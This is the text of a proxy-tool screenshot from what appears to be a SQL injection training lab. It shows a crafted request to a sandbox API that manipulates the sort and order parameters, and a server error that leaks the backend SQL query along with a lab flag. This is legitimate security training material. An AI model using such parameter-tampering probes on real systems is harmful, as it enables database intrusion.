 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /discovery/api/boundaries HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 23
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/discovery/boundaries
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 db=mysql&sort=4&order=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Mon, 19 Aug 2024 22:52:30 GMT
4 Content-Type: application/json
5 Content-Length: 391
6 Connection: keep-alive
7
8 {
"flag":"OS{3F752DC21FE3D0031F54E68DE0A4E76A}",
"error":
"(MySQLdb._exceptions.ProgrammingError) (1064, \"You have an error in your SQL syntax; check the manual th
at corresponds to your MySQL server version for the right syntax to use near 'asc' at line 1\")\n[SQL: SEL
ECT id, name, description, price FROM menu ORDER BY  asc]\n(Background on this error at: https://sqlalche.
me/e/14/f405)"
}